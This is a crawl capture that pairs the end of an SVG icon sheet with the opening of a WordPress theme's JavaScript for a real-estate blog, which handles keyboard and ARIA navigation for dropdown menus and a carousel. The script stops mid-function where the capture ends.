				v4.9c0,0.8,0.5,1.4,1.3,1.6v5h0.7v-4.9h3v4.6c0,0.2,0.1,0.3,0.3,0.3h2c0.2,0,0.3-0.1,0.3-0.3v-5.2h2v4.9h-1.3v0.7h3.3v-0.7h-1.3
				v-4.9h2v5.2c0,0.2,0.1,0.3,0.3,0.3h2c0.2,0,0.3-0.1,0.3-0.3v-4.6h3v4.9h0.7v-5c0.8-0.2,1.3-0.8,1.3-1.6V65
				C47.1,64.2,46.5,63.5,45.7,63.4z M42.5,61.7c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6h0
				C43.3,63.4,42.5,62.6,42.5,61.7z M35.6,61.7c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c0,0,0,0,0,0
				C36.4,63.4,35.6,62.6,35.6,61.7z M37.8,64l-0.5,1.4L36.8,64H37.8z M34.3,65.7c0-0.9,0.7-1.6,1.6-1.6h0.1l0.9,2.4
				c0.1,0.2,0.3,0.3,0.4,0.2c0.1,0,0.2-0.1,0.2-0.2l0.9-2.4h0.1c0.9,0,1.6,0.7,1.6,1.6v1.6h-1.3c-0.2,0-0.3,0.1-0.3,0.3v1.3H36v-1.3
				c0-0.2-0.1-0.3-0.3-0.3h-1.3V65.7z M28.8,61.7c0-0.9,0.7-1.6,1.6-1.6s1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6
				C29.5,63.4,28.8,62.6,28.8,61.7C28.8,61.7,28.8,61.7,28.8,61.7z M34.3,75.8H33v-4.6c0-0.2-0.1-0.3-0.3-0.3h-3.6c-0.5,0-1-0.4-1-1
				V65c0-0.5,0.4-1,1-1h1.6c0.5,0,1,0.4,1,1v2.6c0,0.2,0.1,0.3,0.3,0.3h3.3v1h-4.6v-3h-0.7v3.3c0,0.2,0.1,0.3,0.3,0.3h3
				c0.5,0,1,0.4,1,1L34.3,75.8z M39.6,70.3h-4.7c0-0.2-0.1-0.5-0.3-0.7h5.2C39.8,69.8,39.7,70,39.6,70.3L39.6,70.3z M46.5,69.9
				c0,0.5-0.4,1-1,1h-3.6c-0.2,0-0.3,0.1-0.3,0.3v4.6h-1.3v-5.2c0-0.5,0.4-1,1-1h3c0.2,0,0.3-0.1,0.3-0.3V66h-0.7v3h-4.6v-1h3.3
				c0.2,0,0.3-0.1,0.3-0.3V65c0-0.5,0.4-1,1-1h1.6c0.5,0,1,0.4,1,1L46.5,69.9z"/>
		</g>
	</g>
	<g id="Group_6715" transform="translate(9.72 11.727)">
		<g id="Group_6714">
			<rect id="Rectangle_1947" x="26.8" y="58.9" class="st5" width="1.2" height="0.6"/>
		</g>
	</g>
	<g id="Group_6717" transform="translate(3.509)">
		<g id="Group_6716">
			<path id="Path_11049" class="st5" d="M32.1,59.6h-4.6c-0.2,0-0.3,0.1-0.3,0.3v1.6c0,0.2,0.1,0.3,0.3,0.3h1.3v0.7
				c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2-0.1l1.2-0.9h1.5c0.2,0,0.3-0.1,0.3-0.3c0,0,0,0,0,0V60C32.5,59.8,32.3,59.7,32.1,59.6z
				 M31.8,61.3h-1.3c-0.1,0-0.1,0-0.2,0.1l-0.8,0.6v-0.3c0-0.2-0.1-0.3-0.3-0.3h-1.3v-1h3.9L31.8,61.3z"/>
		</g>
	</g>
	<g id="Group_6719" transform="translate(12.326 1.303)">
		<g id="Group_6718">
			<polygon id="Rectangle_1948" class="st5" points="26.6,59.6 27.2,59.6 27.2,59.6 			"/>
		</g>
	</g>
	<g id="Group_6721" transform="translate(13.629 1.303)">
		<g id="Group_6720">
			<polygon id="Rectangle_1949" class="st5" points="26.6,59.6 27.2,59.6 27.2,59.6 			"/>
		</g>
	</g>
	<g id="Group_6723" transform="translate(14.932 1.303)">
		<g id="Group_6722">
			<polygon id="Rectangle_1950" class="st5" points="26.5,59.6 27.1,59.6 27.1,59.6 			"/>
		</g>
	</g>
</g>
<g id="Group_6213" transform="translate(-885 -358)">
	<g id="building" transform="translate(885 334)">
		<g id="Group_6200" transform="translate(0 24)">
			<g id="Group_6199">
				<path id="Path_10085" class="st5" d="M72.3,78.9H70V65.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-6.3V60c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0
					h-9.6c-0.2,0-0.4,0.2-0.4,0.4l0,0v18.9h-2.2c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h21.5c0.2,0,0.4-0.2,0.4-0.4
					S72.5,78.9,72.3,78.9L72.3,78.9z M62.6,78.9h-8.9V60.4h8.9V78.9z M69.3,78.9h-5.9V65.6h5.9V78.9z"/>
				<path id="Path_10086" class="st5" d="M65.2,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C64.9,69.1,65,69.3,65.2,69.3L65.2,69.3z M65.6,67.1h1.5v1.5h-1.5L65.6,67.1z"/>
				<path id="Path_10087" class="st5" d="M65.2,73h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C64.9,72.8,65,73,65.2,73L65.2,73z M65.6,70.8h1.5v1.5h-1.5L65.6,70.8z"/>
				<path id="Path_10088" class="st5" d="M65.2,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4c0,0,0,0,0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0
					h-2.2c-0.2,0-0.4,0.2-0.4,0.4c0,0,0,0,0,0v2.2C64.9,76.5,65,76.7,65.2,76.7C65.2,76.7,65.2,76.7,65.2,76.7z M65.6,74.5h1.5v1.5
					h-1.5L65.6,74.5z"/>
				<path id="Path_10089" class="st5" d="M58.9,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,69.1,58.7,69.3,58.9,69.3z M59.3,67.1h1.5v1.5h-1.5L59.3,67.1z"/>
				<path id="Path_10090" class="st5" d="M58.9,65.6h2.2c0.2,0,0.4-0.2,0.4-0.4V63c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,65.4,58.7,65.6,58.9,65.6z M59.3,63.4h1.5v1.5h-1.5L59.3,63.4z"/>
				<path id="Path_10091" class="st5" d="M58.9,73h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,72.8,58.7,73,58.9,73z M59.3,70.8h1.5v1.5h-1.5L59.3,70.8z"/>
				<path id="Path_10092" class="st5" d="M58.9,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C58.6,76.5,58.7,76.7,58.9,76.7L58.9,76.7z M59.3,74.5h1.5v1.5h-1.5L59.3,74.5z"/>
				<path id="Path_10093" class="st5" d="M55.2,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C54.9,69.1,55,69.3,55.2,69.3z M55.6,67.1h1.5v1.5h-1.5L55.6,67.1z"/>
				<path id="Path_10094" class="st5" d="M55.2,65.6h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0V63c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C54.9,65.4,55,65.6,55.2,65.6C55.2,65.6,55.2,65.6,55.2,65.6z M55.6,63.4h1.5v1.5h-1.5
					L55.6,63.4z"/>
				<path id="Path_10095" class="st5" d="M55.2,73h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C54.9,72.8,55,73,55.2,73z M55.6,70.8h1.5v1.5h-1.5L55.6,70.8z"/>
				<path id="Path_10096" class="st5" d="M55.2,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4h0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C54.9,76.5,55,76.7,55.2,76.7L55.2,76.7z M55.6,74.5h1.5v1.5h-1.5L55.6,74.5z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_6214" transform="translate(-884.001 -391)">
	<g id="Group_7974" transform="translate(884.004 391)">
		<g id="Group_7923">
			<circle id="Ellipse_345" class="st6" cx="92.1" cy="62.7" r="3"/>
			<g id="Group_7922">
				<g id="Group_6691" transform="translate(0 4.939)">
					<g id="Group_6690">
						<path id="Path_11040" class="st5" d="M91.2,72.3l-0.7-2.1c-0.2-0.7-0.8-1.2-1.6-1.4l-2-0.4v-0.2c0.3-0.2,0.6-0.5,0.9-0.8h0.6
							c0.5,0,0.9-0.4,0.9-0.9v-3.5c0-2.1-1.7-3.8-3.8-3.8c-2.1,0-3.8,1.7-3.8,3.8v2.1c0,0.6,0.4,1,0.9,1.2c0.2,0.8,0.7,1.6,1.4,2
							v0.2l-2,0.4c-0.7,0.1-1.4,0.7-1.6,1.4l-0.1,0.4l-1-1c-0.1-0.1-0.1-0.3,0-0.4l1.2-1.2l-2.2-2.2l-1.3,1.3
							c-0.8,0.8-0.8,2.1,0,2.9l4,4c0.8,0.8,2.1,0.8,2.9,0l1.4-1.3l-0.4-0.4L91.2,72.3z M88.7,66.7c0,0.2-0.1,0.3-0.3,0.3h-0.2
							c0.1-0.2,0.2-0.4,0.2-0.6c0.1,0,0.2-0.1,0.4-0.1L88.7,66.7z M88.4,65.8v-1c0.3,0.2,0.4,0.5,0.2,0.8
							C88.6,65.6,88.5,65.7,88.4,65.8z M82.5,65.8c-0.3-0.2-0.4-0.5-0.2-0.8c0.1-0.1,0.1-0.2,0.2-0.2V65.8z M82.5,63.8v0.3
							c-0.1,0-0.2,0.1-0.3,0.1v-1.1c0-1.8,1.4-3.3,3.2-3.3c1.8,0,3.3,1.4,3.3,3.2c0,0,0,0.1,0,0.1v1.1c-0.1-0.1-0.2-0.1-0.3-0.1
							v-0.3h-0.3c-0.9,0-1.7-0.3-2.3-1l-0.3-0.3l-0.3,0.3c-0.6,0.6-1.4,1-2.3,1H82.5z M83.1,65.8v-1.5c0.9-0.1,1.7-0.4,2.4-1.1
							c0.6,0.6,1.5,1,2.4,1.1v1.5c0,0.4-0.1,0.8-0.3,1.2h-2v0.6H87c-1,0.9-2.5,0.8-3.3-0.2C83.3,67,83.1,66.4,83.1,65.8L83.1,65.8z
							 M86.3,68.7L86.3,68.7l-0.9,0.9l-0.9-0.9v0C85.1,68.8,85.8,68.8,86.3,68.7z M81,70.5c0.2-0.5,0.6-0.9,1.1-1l2.1-0.4l1.3,1.3
							l1.3-1.3l2.1,0.4c0.5,0.1,1,0.5,1.1,1l0.4,1.3h-6.1l-1.1-1.2l-1.3,1.2c-0.1,0.1-0.3,0.1-0.4,0l-0.6-0.6L81,70.5z M78.2,66.7
							l1.4,1.4l-0.3,0.3L77.9,67L78.2,66.7z M83.4,73.7c-0.6,0.6-1.5,0.6-2.1,0l-4-4c-0.6-0.6-0.6-1.5,0-2.1l0.2-0.2l1.4,1.4l0,0
							c-0.3,0.3-0.3,0.9,0,1.3l2.1,2.1c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.2l0,0l1.4,1.4L83.4,73.7z M84,73.1l-1.4-1.4
							l0.4-0.4l1.4,1.4L84,73.1z"/>
					</g>
				</g>
				<g id="Group_6701" transform="translate(0 2.731)">
					<g id="Group_6700">
						<path id="Path_11042" class="st5" d="M85.4,59.5c-3.8,0-7.2,2.7-8.1,6.4l-0.6-0.9l-0.5,0.3l1,1.7l1.7-1l-0.3-0.5L78,65.9
							c1-4.1,5.2-6.6,9.3-5.6c0.1,0,0.3,0.1,0.4,0.1l0.2-0.6C87.1,59.6,86.3,59.5,85.4,59.5z"/>
					</g>
				</g>
				<g id="Group_6703" transform="translate(16.1 7.659)">
					<g id="Group_6702">
						<path id="Path_11043" class="st5" d="M78.4,60.2l-1.7-1l-1,1.7l0.5,0.3l0.5-0.9c0.9,2.5,0.4,5.3-1.3,7.3l0.5,0.4
							c1.8-2.2,2.3-5.2,1.4-7.8l0.9,0.5L78.4,60.2z"/>
					</g>
				</g>
				<g id="Group_7921" transform="translate(13.787)">
					<g id="Group_6705">
						<g id="Group_6704">
							<path id="Path_11044" class="st5" d="M78.4,59.6c-1.6,0-3,1.4-3,3c0,1.6,1.4,3,3,3c1.6,0,3-1.4,3-3c0-0.8-0.3-1.5-0.9-2.1
								C80,60,79.2,59.6,78.4,59.6z M78.4,65c-1.3,0-2.3-1.1-2.3-2.3s1.1-2.3,2.3-2.3c1.3,0,2.3,1.1,2.3,2.3c0,0,0,0,0,0
								C80.8,63.9,79.7,65,78.4,65z"/>
						</g>
					</g>
					<g id="Group_6707" transform="translate(2.153 1.12)">
						<g id="Group_6706">
							<path id="Path_11045" class="st5" d="M77.2,62c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1
								c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
								c0,0-0.1,0-0.1,0L76.1,61c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1v-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1l0.1-0.1c0,0,0.1,0,0.1,0
								c0,0,0.1,0,0.1,0h0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l0-0.1l0-0.3v-0.1l-0.1,0
								c0,0-0.1,0-0.1,0s0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0v-0.4H76V60h0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.1
								c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.2l-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2
								c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1
								c0.1,0,0.1,0,0.2,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1v0.1
								c0,0,0,0.1,0,0.1l-0.1,0.1c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0H76c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
								c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1l0,0.1l0,0.4v0.1l0.1,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0
								c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0h0v0.4h0.5V63h0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.1
								c0-0.1,0.1-0.1,0.1-0.2l0.1-0.2c0-0.1,0-0.1,0-0.2C77.3,62.1,77.3,62,77.2,62L77.2,62z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group_6215" transform="translate(-884.999 -422)">
	<g id="certificate2" transform="translate(882.205 422)">
		<g id="Group_6198" transform="translate(2.794 0)">
			<path id="Path_10076" class="st5" d="M110.1,66.7h-7.5c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h7.5c0.2,0,0.3-0.1,0.3-0.2
				C110.5,66.9,110.4,66.8,110.1,66.7C110.2,66.7,110.2,66.7,110.1,66.7z"/>
			<path id="Path_10077" class="st5" d="M110.1,68.8h-7.5c-0.2,0-0.3,0.1-0.3,0.2c0,0.2,0.1,0.3,0.2,0.3c0,0,0.1,0,0.1,0h7.5
				c0.2,0,0.3-0.1,0.3-0.2C110.5,69,110.4,68.8,110.1,68.8C110.2,68.8,110.2,68.8,110.1,68.8z"/>
			<path id="Path_10078" class="st5" d="M110.1,70.9h-7.5c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h7.5c0.2,0,0.3-0.1,0.3-0.2
				C110.5,71,110.4,70.9,110.1,70.9C110.2,70.9,110.2,70.9,110.1,70.9z"/>
			<path id="Path_10079" class="st5" d="M110.4,73.2c0-0.2-0.1-0.3-0.3-0.3h-7.5c-0.2,0-0.3,0.1-0.3,0.2c0,0.2,0.1,0.3,0.2,0.3
				c0,0,0.1,0,0.1,0h7.5C110.3,73.5,110.4,73.4,110.4,73.2z"/>
			<path id="Path_10080" class="st5" d="M102.6,75.9c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h3.8c0.2,0,0.3-0.2,0.2-0.3
				c0-0.1-0.1-0.2-0.2-0.2H102.6z"/>
			<path id="Path_10081" class="st5" d="M113.5,63.3v-1c0-0.4-0.3-0.7-0.7-0.7h-6c-0.4,0-0.7,0.3-0.7,0.7v1c0,0.4,0.3,0.7,0.7,0.7
				h0.5c0.2,0,0.3-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.2h-0.5c0,0-0.1,0-0.1-0.1v0v-1c0,0,0-0.1,0.1-0.1l0,0h6c0,0,0.1,0,0.1,0.1l0,0v1
				c0,0,0,0.1-0.1,0.1l0,0h-4.1c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h4.1C113.2,63.9,113.5,63.6,113.5,63.3z"/>
			<path id="Path_10082" class="st5" d="M115.7,77.5c-0.2,0-0.3,0.1-0.3,0.3v0.4c0,0.5-0.4,0.9-0.9,0.9h-13c-0.5,0-0.9-0.4-0.9-0.9
				V64.1c0-0.1,0-0.1,0-0.2h2.7c0.6,0,1-0.4,1-1c0,0,0,0,0,0v-2.7c0.1,0,0.1,0,0.2,0h9.9c0.5,0,0.9,0.4,0.9,0.9V65
				c0,0.2,0.1,0.3,0.2,0.3c0.2,0,0.3-0.1,0.3-0.2c0,0,0-0.1,0-0.1v-3.9c0-0.8-0.6-1.4-1.4-1.4h-9.9c-0.4,0-0.8,0.2-1,0.4l-3,3
				c-0.3,0.3-0.4,0.6-0.4,1v14.1c0,0.8,0.6,1.4,1.4,1.4h13c0.8,0,1.4-0.6,1.4-1.4v-0.4C116,77.6,115.9,77.5,115.7,77.5z M103.8,60.6
				v2.3c0,0.2-0.2,0.4-0.4,0.4h-2.3L103.8,60.6z"/>
			<path id="Path_10083" class="st5" d="M119.7,70.1c0.4-0.5,0.2-1.3-0.3-1.6c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2-0.1-0.4-0.3-0.4-0.5
				c0-0.6-0.6-1.2-1.2-1.1c-0.1,0-0.2,0-0.3,0c-0.2,0.1-0.5,0-0.6-0.2c-0.4-0.5-1.1-0.6-1.6-0.2c-0.1,0.1-0.1,0.1-0.2,0.2
				c-0.1,0.2-0.4,0.3-0.6,0.2c-0.6-0.2-1.3,0.2-1.5,0.8c0,0.1,0,0.2,0,0.3c0,0.2-0.2,0.5-0.4,0.5c-0.6,0.2-0.9,0.9-0.7,1.5
				c0,0.1,0.1,0.2,0.1,0.3c0.1,0.2,0.1,0.5,0,0.7c-0.4,0.5-0.2,1.3,0.3,1.6c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0.1,0.4,0.3,0.4,0.5
				c0,0.6,0.4,1,1,1.1v2.7c0,0.3,0.3,0.6,0.6,0.6c0.1,0,0.2,0,0.3-0.1l1.1-0.7c0,0,0,0,0,0l1.1,0.7c0.3,0.2,0.7,0.1,0.9-0.2
				c0.1-0.1,0.1-0.2,0.1-0.3v-2.7c0.6-0.1,1-0.6,1-1.1c0-0.2,0.2-0.5,0.4-0.5c0.6-0.2,0.9-0.9,0.7-1.5c0-0.1-0.1-0.2-0.1-0.3
				C119.6,70.6,119.6,70.3,119.7,70.1z M117.1,76.9l-1.1-0.7c-0.2-0.1-0.5-0.1-0.7,0l-1.1,0.7c0,0,0,0,0,0c0,0,0,0,0,0v-2.7
				c0.2,0,0.4,0.1,0.5,0.2c0.4,0.5,1.1,0.6,1.6,0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.3-0.2,0.5-0.2L117.1,76.9
				C117.2,76.9,117.1,76.9,117.1,76.9C117.1,76.9,117.1,76.9,117.1,76.9z M119.2,71.1c0.2,0.3,0.1,0.6-0.2,0.8c0,0-0.1,0.1-0.1,0.1
				c-0.5,0.2-0.8,0.6-0.8,1.1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.4,0.2-0.5,0.1c-0.5-0.1-1,0-1.3,0.4c-0.2,0.3-0.6,0.3-0.8,0.1
				c0,0-0.1-0.1-0.1-0.1c-0.2-0.3-0.6-0.5-0.9-0.5c-0.1,0-0.2,0-0.3,0c-0.3,0.1-0.6-0.1-0.7-0.4c0,0,0-0.1,0-0.1
				c0-0.5-0.3-0.9-0.8-1.1c-0.3-0.1-0.5-0.4-0.4-0.7c0,0,0-0.1,0.1-0.1c0.3-0.4,0.3-0.9,0-1.3c-0.2-0.3-0.1-0.6,0.2-0.8
				c0,0,0.1-0.1,0.1-0.1c0.5-0.2,0.8-0.6,0.8-1.1c0-0.3,0.3-0.6,0.6-0.6c0,0,0.1,0,0.1,0c0.5,0.1,1,0,1.3-0.4
				c0.2-0.3,0.6-0.3,0.8-0.1c0,0,0.1,0.1,0.1,0.1c0.3,0.4,0.8,0.5,1.3,0.4c0.3-0.1,0.6,0.1,0.7,0.4c0,0,0,0.1,0,0.1
				c0,0.5,0.3,0.9,0.8,1.1c0.3,0.1,0.5,0.4,0.4,0.7c0,0,0,0.1-0.1,0.1C119,70.2,119,70.7,119.2,71.1z"/>
			<path id="Path_10084" class="st5" d="M115.7,68c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5c0,0,0,0,0,0
				C118.2,69.1,117.1,68,115.7,68z M115.7,72.3c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9c1,0,1.9,0.8,1.9,1.9
				C117.6,71.5,116.7,72.3,115.7,72.3L115.7,72.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js
body_size: 2674
content:
var globalFn = {
    mainMenuDropdown: function () {
        const menuList = document.getElementById("mainMenu");
        initializeMainMenu(menuList);
    },
    categoryMenu: function() {
        const menuList = document.getElementById("SecondMenu");
        initializeCategoryMenu(menuList);
    },
    initOnReady: function () {
        globalFn.mainMenuDropdown();
        globalFn.categoryMenu();
    }
};

function initializeMainMenu(domNode) {
    var menuitems = [];
    var menuitemGroups = {};
    var isPopup = {};
    var isPopout = {};
    var firstMenuitem = {};
    var lastMenuitem = {};
    var curMenuItem, curMenuId;
  
    initMenu(domNode, 0);
  
    function getIdFromAriaLabel(node) {
      var id = node.getAttribute("aria-label");
      if (id) {
        id = id.trim().toLowerCase().replace(" ", "-").replace("/", "-");
      }
      return id;
    }
    function getMenuId(node) {
      var id = node.getAttribute("id");
  
      if (!id) {
        id = getIdFromAriaLabel(node);
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
        node.setAttribute("id", id);
      }
      return id;
    }
    function getMenuitems(domNode, depth) {
      var nodes = [];
      function findMenuitems(node) {
        const menuItemList = node.children;
        Array.from(menuItemList).forEach((item) => nodes.push(item));
      }
      findMenuitems(domNode);
      return nodes;
    }
    function hasPopup(menuitem) {
      return menuitem.getAttribute("aria-haspopup") === "true";
    }
    function dropBx(menuItem) {
      var elem = jQuery(menuItem);
      const slider = elem.find(".owl-carousel");
      const sliderItem = slider.children(".dropDownListBox");
      if (sliderItem.length > 4) {

        let $owl = slider.owlCarousel({
            margin: 0,
            loop: false,
            dots: false,
            nav: true,
            // responsiveClass:true,
            responsive: {
                992: {
                    items: 3,
                    nav: true,
                    loop: false
                },
                1201: {
                    items: 4,
                    nav: true,
                    loop: false
                }
            }
    
        });
        $owl.trigger('refresh.owl.carousel');
      }
    }

    function focusResourcesItems(menuItem) {
      let curDropDown = menuItem.querySelector(".resourcesList");
      let curDropDownList = curDropDown.querySelectorAll(".tabItem > .resourcesTab");
      let arrayList = Array.from(curDropDownList);
      function openCurTab(item) {
        let currentTab = item;
        for (var i = 0; i < arrayList.length; i += 1) {
          var tab = arrayList[i];
          var curItem = tab.closest(".tabItem");
          if (currentTab === tab) {
            tab.setAttribute("aria-selected", "true");
            tab.tabIndex = 0;
            curItem.classList.add("active");
          } else {
            tab.setAttribute("aria-selected", "false");
            tab.tabIndex = -1;
            curItem.classList.remove("active");
          }
        }
      }
      function openActiveTab(item) {
        var curItem = item.closest(".tabItem");
        let curDropDown = curItem.querySelector(".resourcesInnerBox");
        let curDropDownList = curDropDown.querySelectorAll("li > a");
        let arrayList = Array.from(curDropDownList);
        arrayList.forEach((item, index) => {
          arrayList[0].focus();
          item.addEventListener("keydown", (event) => {
            let flag = false;
            if (event.key === "ArrowDown" || event.key === "Down") {
              let nextIndex = index + 1;
              if (nextIndex >= arrayList.length) {
                nextIndex = 0;
              }
              arrayList[nextIndex].focus();
              flag = true;
            }
            if (event.key === "ArrowUp" || event.key === "Up") {
              let prevIndex = index - 1;
              if (prevIndex < 0) {
                prevIndex = arrayList.length - 1;
              }
              arrayList[prevIndex].focus();
              flag = true;
            }
            if (event.key === "Enter" || event.keyCode === 13) {
              arrayList[index].click();
              flag = true;
            }
            if (event.key === "Escape" || event.key === "Escape") {
              closePopupAll();
              setFocusToCurMenuitem(curMenuItem);
              flag = true;
            }
            if (event.key === "Left" || event.key === "ArrowLeft") {
              curItem.querySelector(".navHeading").focus();
              flag = true;
            }
            if (event.key === "Tab") {
              let nextIndex = index + 1;
              if (nextIndex >= arrayList.length) {
                closePopupAll();
                setFocusToCurMenuitem(curMenuItem);
              }
              arrayList[nextIndex].focus();
              flag = true;
            }
            if (flag) {
              event.stopPropagation();
              event.preventDefault();
            }
          });
        });
      }
      function handleTab(item, event) {
        const activeTab = item.getAttribute("aria-selected");
        if(activeTab == 'false') {
          event.stopPropagation();
          event.preventDefault();
        }
      }
      let firstTabItem, lastTabItem;
      arrayList.forEach((item, index) => {
        item.setAttribute("tabIndex", "-1");
        arrayList[0].setAttribute("tabIndex", "0");
        item.addEventListener("keydown", (event) => {
          let flag = false;

          if(event.shiftKey && event.key === 'Tab') {
            flag = true;
          } else {
            if (event.key === "ArrowDown" || event.key === "Down") {
              if (item === lastTabItem) {
                  firstTabItem.focus();
              } else {
                  arrayList[index + 1].focus()
              }
              flag = true;
            }
            if (event.key === "ArrowUp" || event.key === "Up") {
              if (item === firstTabItem) {
                  lastTabItem.focus();
              } else {
                  arrayList[index - 1].focus()
              }
              flag = true;
            }
            if (event.key === "Enter" || event.keyCode === 13) {
              openCurTab(item);
              initActiveTab(item)
              flag = true;
            }
            if (event.key === "Escape" || event.key === "Escape") {
              closePopupAll();
              setFocusToCurMenuitem(curMenuItem);
              flag = true;
            }
            if(event.key === "Tab") {
              handleTab(item, event)
            }
    
            if (event.key === "Right" || event.key === "ArrowRight") {
              openActiveTab(item);
              flag = true;
            }
            if (event.key === "Left" || event.key === "ArrowLeft") {
              flag = true;
            }
          }
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
        }
          
        });
        if (!firstTabItem) {
            firstTabItem = item;
        }
        lastTabItem = item;
      });
  
      let activeItem = arrayList[0];
      function initActiveTab(item) {
        var curItem = item.closest(".tabItem");
        let curDropDown = curItem.querySelector(".resourcesInnerBox");
        let curDropDownList = curDropDown.querySelectorAll("a");
        let arrayList = Array.from(curDropDownList);
        arrayList.forEach((item, index) => {
          item.addEventListener("keydown", (event) => {
            let flag = false;
            if(event.shiftKey && event.key === 'Tab') {
              let prevIndex = index - 1;
              if (prevIndex < 0) {
                prevIndex = arrayList.length - 1;
              }
              arrayList[prevIndex].focus();
              flag = true; 
            } else {
              if (event.key === "ArrowDown" || event.key === "Down" || event.key === "Tab") {
                let nextIndex = index + 1;
                if (nextIndex >= arrayList.length) {
                  nextIndex = 0;
                }
                arrayList[nextIndex].focus();
                flag = true;
              }
              if (event.key === "ArrowUp" || event.key === "Up") {
                let prevIndex = index - 1;
                if (prevIndex < 0) {
                  prevIndex = arrayList.length - 1;
                }
                arrayList[prevIndex].focus();
                flag = true;
              }
              if (event.key === "Enter" || event.keyCode === 13) {
                arrayList[index].click();
                flag = true;
              }
              if (event.key === "Escape" || event.key === "Escape") {
                closePopupAll();
                setFocusToCurMenuitem(curMenuItem);
                flag = true;
              }
